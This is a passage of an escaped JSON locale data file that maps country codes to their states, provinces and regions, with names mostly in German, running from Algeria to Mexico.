Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Assuan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Rotes Meer\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Kairo\",\"EGDK\":\"Dakahlija\",\"EGDT\":\"Damiette\",\"EGFYM\":\"Faijum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Gizeh\",\"EGIS\":\"Ismailia\",\"EGJS\":\"S\\u00fcd-Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr asch-Schaich\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minia\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matruh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqiya\",\"EGSIN\":\"Nord-Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Balearen\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Kantabrien\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Bizkaia\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Ostprovinz\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Nordprovinz\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Westprovinz\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"Ostmakedonien und Thrakien\",\"B\":\"Zentralmakedonien\",\"C\":\"Westmakedonien\",\"D\":\"Epirus\",\"E\":\"Thessalien\",\"F\":\"Ionische Inseln\",\"G\":\"Westgriechenland\",\"H\":\"Zentralgriechenland\",\"J\":\"Peloponnes\",\"K\":\"N\\u00f6rdliche \\u00c4g\\u00e4is\",\"L\":\"S\\u00fcdliche \\u00c4g\\u00e4is\",\"M\":\"Kreta\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Islas de la Bah\\u00eda\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Gespanschaft Zagreb\",\"HR-02\":\"Gespanschaft Krapina-Zagorje\",\"HR-03\":\"Gespanschaft Sisak-Moslavina\",\"HR-04\":\"Gespanschaft Karlovac\",\"HR-05\":\"Gespanschaft Vara\\u017edin\",\"HR-06\":\"Gespanschaft Koprivnica-Kri\\u017eevci\",\"HR-07\":\"Gespanschaft Bjelovar-Bilogora\",\"HR-08\":\"Gespanschaft Primorje-Gorski kotar\",\"HR-09\":\"Gespanschaft Lika-Senj\",\"HR-10\":\"Gespanschaft Virovitica-Podravina\",\"HR-11\":\"Gespanschaft Po\\u017eega-Slawonien\",\"HR-12\":\"Gespanschaft Brod-Posavina\",\"HR-13\":\"Gespanschaft Zadar\",\"HR-14\":\"Gespanschaft Osijek-Baranja\",\"HR-15\":\"Gespanschaft \\u0160ibenik-Knin\",\"HR-16\":\"Gespanschaft Vukovar-Srijem\",\"HR-17\":\"Gespanschaft Split-Dalmatien\",\"HR-18\":\"Gespanschaft Istrien\",\"HR-19\":\"Gespanschaft Dubrovnik-Neretva\",\"HR-20\":\"Gespanschaft Me\\u0111imurje\",\"HR-21\":\"Stadt Zagreb\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andamanen und Nikobaren\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman und Diu\",\"DH\":\"D\\u0101dra und Nagar Haveli und Dam\\u0101n und Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra und Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu und Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"Westbengalen\"},\"IR\":{\"KHZ\":\"Chuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Teheran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"S\\u00fcd-Chorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi-Chorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"Nord-Chorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan / \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alexandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bozen\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Florenz\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genua\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Mailand\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Neapel\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Rom\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"S\\u00fcd Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Turin\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Triest\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venedig\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokio\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"St.\\u00a0Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphan\",\"KH\":\"Khammuan\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsali\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Provinz\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xieng Khouang\",\"XS\":\"Saysomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi County\",\"BN\":\"Bong County\",\"GA\":\"Gbarpolu County\",\"GB\":\"Grand Bassa County\",\"GC\":\"Grand Cape Mount County\",\"GG\":\"Grand Gedeh County\",\"GK\":\"Grand Kru County\",\"LO\":\"Lofa\",\"MA\":\"Margibi County\",\"MY\":\"Maryland\",\"MO\":\"Montserrado County\",\"NM\":\"Nimba County\",\"RV\":\"River Cess County\",\"RG\":\"River Gee County\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"Beni Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Benslimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Bni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"El Kela\\u00e2 des Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakesch\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Medina von Marrakesch\",\"mammn\":\"Marrakesch-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued ed Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirate-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (Westsahara)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tanger-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Mexiko-Stadt\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Edo. de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis 